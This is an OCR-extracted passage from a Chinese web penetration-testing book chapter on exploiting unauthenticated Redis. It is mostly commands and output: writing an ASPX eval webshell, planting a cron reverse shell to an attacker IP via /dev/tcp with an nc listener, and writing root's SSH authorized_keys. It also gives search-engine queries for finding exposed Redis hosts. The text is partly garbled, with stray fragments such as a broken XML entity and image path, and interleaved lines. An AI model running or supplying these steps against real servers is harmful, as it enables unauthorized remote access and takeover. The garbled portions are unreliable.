 <!DOCTYPE anying
[
<!ENTITY % test
%test;
ogg
rar
oggvorbis
expect
expect
Web 渗透攻防实战
chmod -R 755 node
cd node
./configure
make
4. 在MSF下利用模块
auxiliary/scanner/redis/file_upload normal Redis File Upload
auxiliary/scanner/redis/redis_login normal Redis Login Utility
auxiliary/scanner/redis/redis_server normal Redis Command Execute Scanner
6.9.3 Redis漏洞利用
1. 获取WebShell
如果 Redis 权限不高且服务器开着 Web 服务，在 Redis 有 Web 目录写权限时，可以尝
试往 Web 路径写 WebShell，前提是知道物理路径，精简命令如下。
config set dir E:/www/font
config set dbfilename redis2.aspx
set a "<%@ Page Language=\"Jscript\"%><%eval(Request.Item
[\"c\"],\"unsafe\");%>"
save
2. 反弹shell
（1）连接 Redis 服务器。
redis-cli -h 192.168.106.135 -p 6379
（2）在 192.168.106.133 上执行。
nc -vlp 7999
（3）执行以下命令。
set x "\n\n* * * * * bash -i >& /dev/tcp/192.168.106.133/7999 0>&1\n\n"
config set dir /var/spool/cron/
ubantu 文件如下。
/var/spool/cron/crontabs/
config set dir /var/spool/cron/crontabs/
config set dbfilename root
save
3. 免密码登录SSH
ssh-keygen -t rsa
config set dir /root/.ssh/
276
第 6 章 Web 常见漏洞分析与利用
config set dbfilename authorized_keys
set x "\n\n\nssh-rsa
save
root@kali2018\n\n\n"
执行效果如图 6-89 所示。
192.168.106.135:6379> config set dir /root/.ssh/
OK
192.168.106.135:6379> config set dbfilename authorized_keys
OK
192.168.106.135:6379> save
OK
192.168.106.135:6379> exit
# ssh root@192.168.106.135
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Mar 25 03:29:17 2018 from 192.168.106.1
图 6-89 Redis 漏洞 SSH 免密码登录
4. 使用漏洞搜索引擎搜索
（1）对“port: 6379”进行搜索。
https://www.zoomeye.org/searchResult?q=port:6379
（2）除去显示“-NOAUTH Authentication required.”的结果，显示这个信息，
进行认证，即需要密码才能访问。
（3）使用 https://fofa.so/ 进行搜索。
关键字检索：port="6379" && protocol==redis && country=CN。
6.9.4 Redis账号获取WebShell实战
1. 扫描某目标服务器端口信息
通过 Nmap 对某目标服务器进行全端口扫描，发现该目标开放 Redis
默认端口为 6379，再次通过 IIS PUT Scaner 软件进行同网段服务器该端口的
所示，获取两台开放该端口的服务器。